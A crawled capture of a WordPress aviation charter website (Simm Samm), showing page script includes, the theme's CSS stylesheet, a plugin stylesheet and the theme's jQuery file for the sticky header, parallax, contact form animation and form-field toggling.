</script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.8.3" id="jquery-ui-slider-access-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://simmsamm.com/wp-content/themes/simmsamm/style.css
body_size: 5665
content:
/*   
Theme Name: Simm Samm
Theme URI: http://labs.42works.net/simmsamm/
Description: This is an exclusive, fully SEO optimized Wordpress theme developed by 42Works for Simm Samm website.
Author: 42Works
Author URI: http://42works.net
*/

* {
    margin:0;
    padding:0;
    outline: 0 !important;
}
a {
    color: #c13136
}
a, a:hover, a:active, a:focus, object, embed, input::-moz-focus-inner {
    outline: 0 !important;
}
ul, li,#main-content #sidebar li, #main-content #sidebar ul {
    list-style-type: none;
    margin-left: 0;
}
input[type="submit"] {
}
.strong {
    font-weight:bold;
}
.cursive {
    font-style: italic
}
.center {
    text-align: center;
}
.right {
    text-align: right;
}
.left {
    text-align: left
}
.justify {
    text-align: justify;
}
.underline {
    text-decoration: underline;
}
.uppercase {
    text-transform: uppercase;
}
.fullwidth {
    float:left;
    width:100%;
}
.halfwidth {
    float:left;
    width:50%;
}
.first {
    margin-left: 0 !important;
}
.alignleft{
    float:left;
    margin-right:10px;
}
.alignright{
    float:right;
    margin-left:10px;
}
#banner-featured-section {
    margin-top: 30px;
}
/**Header**/
header {
    margin: 0;
    padding: 20px 0;
    box-shadow: 3px 3px 8px #000;
    z-index: 999;
}
.logo {
    background: url("img/logo.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    display: block;
    height: 60px;
    position: relative;
    text-indent: -999px;
    width: 140px;
    z-index: 999999;
}
h1.logo {
    float: left;
    margin: 0;
}
h1.logo > a {
    display: block;
}
/*Header Top*/

#home-header-top {
    color: #E7EEED;
    padding: 15px 0;
}
#home-header-top .pull-right {
    font-size: 16px;
    color: #bf2128;
}
#home-header-top .pull-right span, #home-header-top a {
    font-weight: bold;
}
#banner {
    background-image: url("img/banner-image.jpeg");
    background-repeat: no-repeat;
    max-width: 100%;
    width: 100%;
    background-size: 100% 100% !important;
    background-attachment: fixed;
}
.contact-header .fa.fa-mobile {
    font-size: 20px;
    position: relative;
    right: 1px;
    top: 2px;
}

/**Layout**/
#page-wrapper {
    min-height: 310px;
}

/**Footer**/

#footer {
    background: none repeat scroll 0 0 #313234;
    color: #ffffff;
    z-index: 998;
    position: relative;
}
#footer > .container {
    padding: 0 0 10px;
}
#footer > .copyright {
    border-top: 1px solid #898989;
    color: #898989;
    padding: 10px 0;
}
.copyright {
    font-size: 12px;
}
/*Top Footer*/
.quote {
    background: none repeat scroll 0 0 #BE2128;
    padding: 15px 0;
    text-align: center;
    color: #ECECEC;
    font-size: 26px;
    cursor: pointer;
    font-weight: normal;
    z-index: 9999999;
}
.quote .fa-plane {
    color: #FFFFFF;
    font-size: 30px;
    margin-left: 10px;
}
.quote i{
    background: -webkit-linear-gradient(#ddd, #fff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/*Footer Widgets*/
h2.widgettitle {
    color: #C41E27;
    font-size: 20px;
    text-transform: uppercase;
    float: left;
    width: 100%;
}
.textwidget, .textwidget a {
    color: #ECECEC;
}
.widget li a {
    color: #ECECEC;
}
#text-4 .content {
    float: left;
    width: 100%;
    font-weight: 300;
}
#text-4 .icon {
    float: left;
    margin-right: 3%;
    text-align: center;
    width: 10%;
}
#text-4 .fa {
    color: #C41E27;
    font-size: 15px;
    line-height: 25px;
}
#text-4 .fa.fa-mobile {
    font-size: 22px;
}
#text-4 .icon-content {
    float: left;
    line-height: 1.5;
    margin-bottom: 10px;
    width: 86%;
}

/*Facebook*/
.footer-icon-container {
    float: left;
    padding: 0;
    width: 152px;
}
.footer-icon-container i {
    background: none repeat scroll 0 0 #565F68;
    border-radius: 50%;
    color: #000000;
    font-size: 17px;
    font-weight: 100;
    height: 35px;
    line-height: 37px;
    text-align: center;
    top: -30px;
    margin-right: 3px;
    width: 35px;
}
.footer-icon-container i:hover {
    background: none repeat scroll 0 0 #ECECEC;
}
.footer-cta {
    margin-left: 10px;
    color: #fff;
}
.footer-cta:hover {
    text-decoration: none;
}

/*Banner Featured Section*/
#banner-featured-section > .col-sm-7 {
    float: right;
    padding: 10px 0;
}
#banner-featured-section .col-sm-7 span {
    color: #000000;
    font-family: lato;
    font-size: 50px;
    font-weight: 100;
}
#banner-featured-section .col-sm-7 > p {
    color: #000000;
    font-size: 21px;
}
#banner-featured-section .col-sm-7 .btn.btn-primary {
    background: none repeat scroll 0 0 #BE2128;
    border-color: #BE2128;
    border-radius: 12px;
    font-size: 20px;
    font-weight: normal;
    padding: 10px 30px;
    color: #F5F5F4;
    text-transform: uppercase;
}

/***Banner Contact Form ***/
#contact-form-banner {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    padding: 20px;
    margin-top: -50px;
}
.heading {
    color: #FFFFFF;
    float: left;
    font-size: 36px;
    font-weight: bold;
    margin: 0 0 10px;
    text-transform: uppercase;
}
#contact-form-banner .wpcf7, #contact-form .wpcf7 {
    float: left;
    width: 100%;
}
.wpcf7-text, .wpcf7-date, .wpcf7-select {
    background: none repeat scroll 0 0 #1B1B1B;
    border: medium none;
    border-radius: 10px;
    box-shadow: 0 0 4px #333333;
    color: #FFFFFF !important;
    height: 40px;
    margin-bottom: 10px;
    padding: 9px;
    width: 100%;
}
.wpcf7-textarea {
    background: none repeat scroll 0 0 #1B1B1B;
    border: medium none;
    border-radius: 10px;
    box-shadow: 0 0 4px #333333;
    color: #FFFFFF !important;
    height: 100px;
    margin-bottom: 10px;
    padding: 9px;
    width: 100%;
    resize: none;
}
.fullwidth-form {
    position: relative;
}
.wpcf7 span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    color: #B20000;
    left: auto;
    position: absolute;
    right: 6px;
    top: -3px;
    width: auto;
    font-weight: bold;
    font-size: 13px;
}
span.wpcf7-form-control-wrap {
    float: left;
    width: 100%;
}
.wpcf7 .wpcf7-response-output {
    border: 1px solid;
    float: left;
    font-size: 12px;
    font-weight: bold;
    margin: 10px 0 0;
    padding: 4px;
    text-align: center;
    width: 97%;
}
.wpcf7-validation-errors {
    color: #b20000
}
.wpcf7-mail-sent-ok {
    color: #398F14;
}
.wpcf7-select {
    background: none repeat scroll 0 0 #F3F3F3;
    border-radius: 0 0 0 0;
    height: 30px;
    width: 100%;
}
.wpcf7-submit, .slick-form .btn-submit {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #FFFFFF;
    border-radius: 10px;
    font-size: 18px;
    font-weight: normal;
    padding: 10px 35px;
    text-transform: uppercase;
    color: #fff;
}
.contact-us .your-comment .wpcf7-not-valid-tip,
.book-a-jet .your-comment .wpcf7-not-valid-tip {
    right: 33px !important;
}

/*Home Welcome Section*/
#home-wrapper {
    min-height: 410px;
}
#home-welcome {
    background: url("img/welcome-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    max-width: 100%;
    min-height: 500px;
    width: 100%;
    background-size: cover;
    padding: 40px 0 0;
    position: relative;
}
#home-welcome .container{
    background: url("img/cloud-bg.png");
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 365px;
}
#home-welcome .home-title {
    color: #FFFFFF;
}
.home-title{
    font-family: lato;
    font-size: 38px;
    font-weight: 300;
    text-transform: capitalize;
    float: left;
    width: 100%;
    margin: 0 0 10px;
}
#home-welcome p {
    color: #FFFFFF;
    font-size: 23px;
    margin: 0 auto;
    width: 980px;
}
#home-welcome p img {
    margin-top: 20px;
    z-index: 99;
}

/*Home Services*/
#home-services {
    padding: 40px 0;
    z-index: 999;
    background: #fff;
    position: relative;
}
#home-services .container > p {
    font-size: 22px;
    margin: 0 auto;
    width: 875px;
}
#home-services .container ul {
    float: none;
    margin: 0 auto;
    width: 790px;
}
#home-services .container li {
    background: url("img/jet.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    float: left;
    font-size: 22px;
    padding: 0 30px;
}

/*Featured Section Services Col 4*/
#featured-section-services {
    padding: 30px 0 0;
    min-height: 268px
}
#featured-section-services .col-md-4 {
    background: none repeat scroll 0 0 #F8F8F8;
    box-shadow: 1px 1px 5px #999999;
    margin: 0 10px;
    padding: 20px 25px;
    text-align: left;
    width: 31%;
}
.heading-normal {
    font-size: 22px;
    font-weight: 300;
}
#featured-section-services .home-title {
    font-size: 33px;
    line-height: 1;
    text-transform: uppercase;
}
#featured-section-services .col-md-4 > p {
    font-size: 16px;
    min-height: 110px;
}

/******INNER PAGES*****/
#page-featured {
    min-height: 365px;
    background: url("img/banner-inner.png") center center no-repeat;
    background-size: cover;
    padding: 50px 0;
    margin-top: 83px;
    font-size: 20px;
}
.page-heading {
    color: #000000;
    font-family: 'Lato',sans-serif;
    font-size: 42px;
    font-weight: 300;
    margin: 30px 0;
    text-transform: uppercase;
}
.strong {
    font-weight: 600;
}

/*Contact Us*/
.onethird-form {
    float: left;
    margin-right: 2%;
    width: 31%;
}
.oneforth-form {
    float: left;
    margin-right: 1.7%;
    width: 23%;
}
.onethird-form input[type="text"], .onethird-form input[type="tel"], .onethird-form input[type="email"], .onethird-form .wpcf7-date, .wpcf7-select, .oneforth-form input[type="text"], .oneforth-form input[type="tel"], .oneforth-form input[type="email"] {
    background: none repeat scroll 0 0 #F3F3F3;
    color: #000000 !important;
    margin-bottom: 15px !important;
}
.wpcf7-select {
    border-radius: 4px;
    color: #887070 !important;
    height: 40px;
    padding: 5px;
}
.wpcf7-select option {
    font-size: 14px;
    padding: 4px;
}
.fullwidthcontact-form textarea {
    background: none repeat scroll 0 0 #F3F3F3;
    color: #000000 !important;
    width: 97%;
}
.wpcf7-form .contact-us {
    text-align: center;
}
.contact-us .wpcf7-form-control.wpcf7-submit {
    background: none repeat scroll 0 0 #BE2128;
}

/*Row Shortcode*/
.row-shortcode {
    font-size: 18px;
    font-weight: 300;
    padding: 40px 0;
    text-align: justify;
}
.row-shortcode .container {
    padding: 0;
}
.row-shortcode h2 {
    font-family: lato;
    font-size: 36px;
    font-weight: 300;
    margin: 20px 0 0;
}
.row-shortcode h3, .row-shortcode h4 {
    border-bottom: 4px solid #BF2027;
    color: #064176;
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0 10px 4px 0;
}

/*Contact Page Bottom*/
#featured-area-contact {
    background: none repeat scroll 0 0 #F8F8F8;
}
/*Map*/
#map{
    height: 350px;
}
/*Contact Detail*/
#contact-detail {
    background: url("img/contact-background.png");
    background-size: cover;
    color: #FFFFFF;
    min-height: 350px;
    padding: 0 30px;
}
#contact-detail .home-title {
    font-size: 34px;
    margin: 0;
    padding: 20px 0;
    text-transform: uppercase;
}
#contact-detail p {
    float: left;
    font-size: 18px;
    font-weight: 300;
    width: 100%;
}
#contact-detail a {
    color: #FFFFFF;
}

/*List Type*/
#main-content ul li {
    list-style-image: url("img/arrow.png");
    list-style-position: inside;
}

/*Table*/
table {
    background: none repeat scroll 0 0 #F3F3F3;
}
td {
    border: 1px solid #CCCCCC;
    padding: 6px 10px;
}

/*Loading Icon Home*/

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;

    z-index: 2147483647;
    position: fixed;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 5px;
    width: 200px;
    background: #fff;
    border: 1px solid #064176;
}

.pace .pace-progress {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;

    -webkit-transition: width 1s ease-in-out 1s linear;
    -moz-transition: width 1s ease-in-out 1s linear;
    -ms-transition: width 1s ease-in-out 1s linear;
    -o-transition: width 1s ease-in-out 1s linear;
    transition: width 1s ease-in-out 1s linear;

    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);

    max-width: 200px;
    position: fixed;
    z-index: 2000;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    background: #064176;
}

.pace.pace-inactive {
    display: none;
}

.loading-page{
    position:fixed;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:white;
    z-index:2147483640; /* as pace has 2000 */
}
.loading-page a{
    position:absolute;
    top:50%;
    left:50%;
    width :200px;
    height:200px;
    margin-left:-100px;
    margin-top:-100px;
}

/*Page Load*/
/* Declare the element dimension */

/* Step 1: Build the Animation */
@-webkit-keyframes aniload {
    from {-webkit-transform:translate(0px, 1000px)}
to   {-webkit-transform:translate(0px, 0px)}
}

@-moz-keyframes aniload {
    from {-moz-transform:translate(0px, 1000px)}
to   {-moz-transform:translate(0px, 0px)}
}

@-ms-keyframes aniload {
    from {-ms-transform:translate(0px, 1000px)}
to   {-ms-transform:translate(0px, 0px)}
}

@-o-keyframes aniload {
    from {-o-transform:translate(0px, 1000px)}
to   {-o-transform:translate(0px, 0px)}
}

@keyframes aniload {
    from {transform:translate(0px, 1000px)}
to   {transform:translate(0px, 0px)}
}

/* Step 2: Call the Animation */
.float-up {
    -webkit-animation:aniload 2s;
    -moz-animation:aniload 2s;
    -ms-animation:aniload 2s;
    -o-animation:aniload 2s;
    animation:aniload 2s;
    opacity: 1 !important;
}
.wp-image-245 {
    /*opacity: 0*/;
    margin: 0 auto;
}
.slide {
    left:0;   
    -webkit-animation-name: slideOut;
    -webkit-animation-iteration-count: once;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-duration: 3s;   
    animation-name: slideOut;
    animation-iteration-count: once;
    animation-timing-function: ease-out;
    animation-duration: 3s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    display: block !important;
}
@keyframes slideOut{
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-moz-keyframes slideOut{
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-webkit-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-o-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}
@-ms-keyframes slideOut {
    0% {
    left: -268px;
}
100% {
    left: 0;
}
}

/*COntact Form Right*/
.dc-contact-slick {
    top: 170px !important;
}
.dc-contact-content {
    height: auto !important;
}
.dc-contact-content .slick-form .text-area {
    height: 150px !important;
    resize: none !important;
}
.page-id-2 .dc-contact-slick.right.align-top, .page-id-13 .dc-contact-slick.right.align-top {
    display: none;
}
.slick-form .btn-submit {
    padding: 6px 20px;
}
.tab > span {
    font-size: 20px !important;
}
.dc-contact-content .slick-form li {
    margin: 0 0 10px;
}
.dc-contact-slick.right .dc-contact-content span.error, .align-right .dc-contact-content span.error {
    padding: 7px 20px 18px 12px !important;
}


/*Contact Form*/
#contact-form-container {
    bottom: -445px;
    float: right;
    position: fixed;
    right: 0;
    z-index: 999;
}
#contact-form {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
    bottom: -660px;
    padding: 20px;
    position: fixed;
    right: 10px;
}
#contact-link {
    background: #be2128;
    border: 2px solid #fff;
    border-radius: 10px 10px 0 0;
    bottom: -2px;
    color: #ffffff;
    cursor: pointer;
    font-size: 20px;
    padding: 10px 15px;
    position: fixed;
    right: 70px;
    text-transform: uppercase;
    z-index: 9999999999999999999999999999999999999;
}
#contact-form-container #contact-form .wpcf7-response-output {
    display: none !important;
}
#contact-form-container .heading {
    float: left;
    width: 100%;
}
@keyframes animationFrames{
    0% {
    bottom: 0px;
}
100% {
    bottom: 0;
}
}

@-moz-keyframes animationFrames{
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-webkit-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-o-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}

@-ms-keyframes animationFrames {
    0% {
    bottom: -445px;
}
100% {
    bottom: 0;
}
}


@keyframes animationFramesOpp{
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-moz-keyframes animationFramesOpp{
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-webkit-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-o-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

@-ms-keyframes animationFramesOpp {
    0% {
    bottom: 0;
}
100% {
    bottom: -445px;
}
}

/*Safari Fix*/
@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari and Chrome */
    #contact-form {
        margin-top: -50px;
    }

    /* Safari only override */
    ::i-block-chrome,#contact-form {
        margin-top: -20px;
    }
}

/*Air Acquition li*/
#li-unique {
    float: left;
}
#li-unique li {
    float: left;
    width: 50%;
}

/*Air Management*/
.aircraft-management h3 {
    font-size: 20px;
}

/*Acoordion*/
.accordion{
    width: 68%;
    padding: 0 0 10px;
}
.accordion h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    font-weight: normal;
    font-size: 16px;
    margin: 0;
    padding: 10px 0 !important;
}
.ui-accordion-header-icon {
    display: none;
}
.accordion div {
    border: medium none;
    padding: 10px 0 !important;
    font-size: 14px;
}
.air-charter-services .row-shortcode > h3 {
    font-size: 20px;
    margin: 10px 0;
}
.air-services-heading {
    font-size: 22px;
}
.accordion .ui-accordion-header-icon{
    display: none;
}
hr{
    border-color: #BF2027;
}
.content-col ul li {
    float: left;
    font-size: 16px;
    width: 100%;
}
.air-charter-services .col-md-4, .air-charter-services .col-md-7 {
    padding-left: 0;
}
.hide-form {
    bottom: 10px;
    color: #fff;
    position: fixed;
    right: 35px;
    z-index: 2147483647;
    cursor: pointer;
    display: none;
}

/*Home DOwn Button*/
.scroll-down-btn {
    position: absolute;
    bottom: 20px;
    left: 50%;
    margin-left: -25px;
}

/*Aircraft Maintainence*/
.wp-image-212.alignright {
    border: 1px solid #cccccc;
    padding: 4px;
}
.heading-form {
    color: #064176;
    float: left;
    font-weight: 500;
    margin: 0 0 5px;
    width: 100%;
}

/*Tabs*/
#tabs {
    border: medium none;
    float: left;
    width: 100%;
}
#tabs ul {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: -moz-use-text-color -moz-use-text-color #cccccc;
    border-image: none;
    border-radius: 0;
    border-style: none none solid;
    border-width: medium medium 1px;
    padding: 4px 10px;
}
#tabs li {
    list-style-image: none !important;
}
#tabs input, #tabs textarea, #tabs select {
    font-family: lato;
    font-size: 18px;
    font-weight: 300;
}

/*BLOG*/

#main-content {
    padding: 30px 0;
}
.blogpost.fullwidth {
    font-size: 18px;
    font-weight: 300;
    padding: 10px 0 20px;
}
.blogpost-header {
    border-bottom: 1px dashed;
    margin-bottom: 10px;
}
.blogpost-title {
    float: left;
    font-family: "lato";
    font-size: 24px;
    font-weight: normal;
    line-height: 36px;
    margin: 0;
}
.blogpost .blogdate {
    color: #064176;
    font-size: 13px;
    line-height: 36px;
}
.thumbnail-wrapper {
    float: right;
    margin-left: 10px;
    max-width: 100%;
}
#sidebar ul > li {
    list-style-image: none;
}
#sidebar ul li ul li {
    float: left;
    list-style-image: url("img/arrow.png") !important;
}
#sidebar a {
    color: #333;
    font-size: 16px;
    font-weight: 300;
}
.blogpost-title > a {
    text-transform: uppercase;
    font-weight: bold;
}
.blogpost-title > a:hover {
    text-decoration: none;
}

/*Contact Button*/
#contact-link{
    text-decoration: none;
}


/*SLide*/
.none{
    display:none;
}

/* Password Protected */
.post-password-form input[type="submit"] {
    background: none repeat scroll 0 0 #be2128;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    font-size: 16px;
    padding: 3px 15px;
    text-transform: uppercase;
}
.protected {
    font-size: 40px;
    font-weight: bold;
    text-transform: uppercase;
}
#featured-section-services .col-md-4 {
	visibility: hidden;
}

/**FDTL**/
.fullwidth.fdtl-form > input[type="password"] {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #ccc;
    border-radius: 5px;
    height: 39px;
    float:left;
    margin-right: 10px;
    padding: 0 5px;
    width: 280px;
}
.fdtl-form .btn.btn-primary {
    background: none repeat scroll 0 0 #be2128;
    border: 1px solid #111;
    float: left;
    font-size: 16px;
    font-weight: bold;
    height: 39px;
    text-transform: uppercase;
}

/**BTN**/
.heli-btn,.heli-btn:hover, .heli-btn:focus {
    color: #fff;
    text-transform: capitalize;
    padding: 11px 15px;
    margin-left: 10px;
    background: #E69D36;
    border-radius: 10px;
    font-weight: 100;
    font-variant: small-caps;
    text-decoration: none;
}
li.heli-btn, li.heli-btn:hover, li.heli-btn:focus {
    margin:0;
    color:#fff;
}
li.heli-btn a, li.heli-btn a:hover, li.heli-btn a:focus {
    padding: 0;
    color: #fff;
    font-weight: bold;
}

span.kedarnathL {
    text-align: center;
    display: block;
}
span.kedarnathL a {
    color: #fff;
    text-transform: capitalize;
    padding: 11px 15px;
    background: #E69D36;
    border-radius: 10px;
    font-weight: 100;
    font-variant: small-caps;
    text-decoration: none;
    display: inline-block;
    margin-top: 20px;
}
@media screen and (max-width: 767px){

span.kedarnathL {
    text-align: right;
}
span.kedarnathL a {
    padding: 7px 12px;
    font-size: 13px;
}

}

@media screen and (max-width: 320px){
span.kedarnathL a {
    padding: 6px 5px;
    font-size: 12px;
    margin-top: 10px;
}

}

@media screen and (min-width: 992px) and (max-width: 1199px){
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 8px;
}
.collapse.navbar-collapse.pull-right {
    width: 100%;
    padding: 0;
}
#menu-primary-navigation {
    margin: 10px 0 0;
    width: 100%;
}
.heli-btn a{
padding: 0 !important;
}
}
@media screen and (min-width: 768px) and (max-width: 991px){
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 5px;
}
.collapse.navbar-collapse.pull-right {
    width: 100%;
    padding: 0;
}
#menu-primary-navigation {
    margin: 10px 0 0;
    width: 100%;
}
.heli-btn a{
padding: 0 !important;
}
}
@media screen and (max-width: 768px){
.heli-btn, .heli-btn:hover, .heli-btn:focus {
    padding: 11px 11px;
}
.navbar-nav > li > a {
    font-size: 14px;
    padding: 15px 4px;
}

}

#main-content ol li {
    list-style-type: decimal;
    margin-bottom: 15px;
    list-style-position: outside;
    padding-left: 15px;
}
#main-content ol li ol {
    padding-left: 20px;
    margin-top: 10px;
}

/**** CUSTOM TABS ****/
div#fdtl-tabs ul {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px
}
#main-content div#fdtl-tabs ul li{
    list-style-image: none
}
div#fdtl-tabs ul li{
    margin: 10px
}
div#fdtl-tabs ul li a {
    background-color: #eee;
    padding: 10px 25px;
    display: block;
    color: #000;
    font-weight: 500;
    font-size: 18px;
    text-decoration: none!important
}
div#fdtl-tabs ul li a.active-fdtl{
    background-color: #e69d36;
    color: #FFF
}
@media(max-width:767px){
    div#fdtl-tabs ul {
    flex-direction: column;
    text-align: center;
}
div#fdtl-tabs ul li {
    margin: 5px 10px;
}
}

--- FILE ---
content_type: text/css
request_url: https://simmsamm.com/wp-content/plugins/360-image/dist/blocks.style.build.css
body_size: 75
content:
.wp-block-algori-360-image-block-algori-360-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-algori-360-image-block-algori-360-image.alignleft{float:left;margin-right:1em}.wp-block-algori-360-image-block-algori-360-image.alignright{float:right;margin-left:1em}.wp-block-algori-360-image-block-algori-360-image.aligncenter{text-align:center;margin-left:auto;margin-right:auto}.wp-block-algori-360-image-block-algori-360-image-controls{width:100%;text-align:center}div.a-enter-ar{visibility:hidden}


--- FILE ---
content_type: application/javascript
request_url: https://simmsamm.com/wp-content/themes/simmsamm/js/main.js
body_size: 1145
content:
jQuery(document).ready(function($) {

    //Banner Height adjustment according to the user screen
    var page_height = $(window).height();
    $('#banner, #home-blog').height(page_height);

    //Check Page Scroll
    var position = $('header').offset();
    $(document).scroll(function() {
        var y = $(this).scrollTop(); //the current height
        if (y >= position.top) {
            $('header').css({
                'position': 'fixed',
                'left': '0',
                'top': 0
            });
            $('#home-wrapper, #main-wrapper').css({
                'margin-top': '74px'
            });
        } else {
            $('header').css({
                'position': 'relative'
            });
            $('#home-wrapper, #main-wrapper').css({
                'margin-top': '0'
            });
        }
    });

    //Parallax Effect
    $window = $(window);
    $('section[data-type="background"]').each(function() {
        var $scroll = $(this);
        $(window).scroll(function() {
            var yPos = -($window.scrollTop() / $scroll.data('speed'));
            var coords = '50% ' + yPos + 'px';
            $scroll.css({backgroundPosition: coords});
        });
    });
    /* Create HTML5 element for IE */
    document.createElement("section");

    //Sticky Contact Form
    $('#contact-link').click(function() {
        $('#contact-form').css({
            "animation": "animationFrames ease-in-out 1s",
            "animation-iteration-count": "1",
            "transform-origin": "",
            "animation-fill-mode": "forwards", /*when the spec is finished*/
            "-webkit-animation": "animationFrames ease-in-out 1s",
            "-webkit-animation-iteration-count": "1",
            "-webkit-transform-origin": "",
            "-webkit-animation-fill-mode": "forwards", /*Chrome 16+, Safari 4+*/
            "-moz-animation": "animationFrames ease-in-out 1s",
            "-moz-animation-iteration-count": 1,
            "-moz-transform-origin": "",
            "-moz-animation-fill-mode": "forwards", /*FF 5+*/
            "-o-animation": "animationFrames ease-in-out 1s",
            "-o-animation-iteration-count": 1,
            "-o-transform-origin": "",
            "-o-animation-fill-mode": "forwards", /*Not implemented yet*/
            "-ms-animation": "animationFrames ease-in-out 1s",
            "-ms-animation-iteration-count": 1,
            "-ms-transform-origin": "",
            "-ms-animation-fill-mode": "forwards" /*IE 10+*/
        });
        $('#close-contact-link').show();
    });
    $('#close-contact-link').click(function() {
        $('#contact-form').css({
            "animation": "animationFramesOpp ease-in-out 1s",
            "animation-iteration-count": "1",
            "transform-origin": "",
            "animation-fill-mode": "forwards", /*when the spec is finished*/
            "-webkit-animation": "animationFramesOpp ease-in-out 1s",
            "-webkit-animation-iteration-count": "1",
            "-webkit-transform-origin": "",
            "-webkit-animation-fill-mode": "forwards", /*Chrome 16+, Safari 4+*/
            "-moz-animation": "animationFramesOpp ease-in-out 1s",
            "-moz-animation-iteration-count": 1,
            "-moz-transform-origin": "",
            "-moz-animation-fill-mode": "forwards", /*FF 5+*/
            "-o-animation": "animationFramesOpp ease-in-out 1s",
            "-o-animation-iteration-count": 1,
            "-o-transform-origin": "",
            "-o-animation-fill-mode": "forwards", /*Not implemented yet*/
            "-ms-animation": "animationFramesOpp ease-in-out 1s",
            "-ms-animation-iteration-count": 1,
            "-ms-transform-origin": "",
            "-ms-animation-fill-mode": "forwards" /*IE 10+*/
        });
        $("#contact-link").fadeIn('1000');
    });

//    $('.footer-cta').click(function() {
//        $('#contact-link').trigger('click');
//    });

    /***Smooth scroll***/

    $(".scroll-down-btn").click(function() {
        $('html, body').animate({
            scrollTop: $("#home-welcome").offset().top-83
        }, 1500);
    });

    /*! Form FIelds HIde */

    $(document).ready(function() {

        //Hide the field initially
        $(".hide1").hide();
        $(".hide2").hide();
        //Show the text field only when the third option is chosen - this doesn't
        $('.wpcf7-select').change(function() {
            if ($(".wpcf7-select").val() == "One Way") {
                $(".hide4").show();
            }
            else {
                $(".hide1").hide();
            }
            if ($(".wpcf7-select").val() == "Round Trip") {
                $(".hide1").show();
            }
            else {
                $(".hide1").hide();
            }
            if ($(".wpcf7-select").val() == "Multi-Dest/Stopovers") {
                $(".hide2").show();
                $(".hide3").hide();
            }
            else {
                $(".hide2").hide();
            }
        });
    });

